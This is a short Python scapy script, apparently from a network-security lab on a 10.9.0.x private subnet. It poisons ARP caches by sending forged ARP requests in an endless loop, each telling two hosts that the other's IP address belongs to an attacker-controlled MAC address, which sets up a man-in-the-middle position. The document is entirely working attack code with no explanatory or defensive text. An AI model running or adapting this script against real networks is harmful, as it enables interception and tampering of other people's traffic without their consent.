 #!/usr/bin/env python3
from scapy.all import *
A_ip="10.9.0.5"
B_ip="10.9.0.6"
M_mac="02:42:0a:09:00:69"
E=Ether(src=M_mac)
A1=ARP(hwsrc=M_mac,psrc=B_ip,pdst=A_ip,op=1)
A2=ARP(hwsrc=M_mac,psrc=A_ip,pdst=B_ip,op=1)
pkt1=E/A1
pkt2=E/A2
while 1:
    sendp(pkt1,iface='eth0')
    sendp(pkt2,iface='eth0')